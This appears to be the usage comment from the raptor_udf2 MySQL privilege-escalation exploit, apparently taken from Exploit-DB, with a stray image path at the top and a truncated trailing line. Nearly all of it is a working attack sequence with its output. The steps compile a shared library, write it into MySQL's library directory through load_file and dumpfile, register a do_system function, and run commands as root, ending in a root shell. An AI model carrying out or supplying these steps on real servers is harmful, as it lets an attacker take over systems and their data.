 * $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [ ... ]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
* mysql> select * from mysql.func;
* +-----------+-----+----------------+----------+
* | name      | ret | dl             | type     |
* +-----------+-----+----------------+----------+
* | do_system |   2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [ ... ]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
< Subject: Message from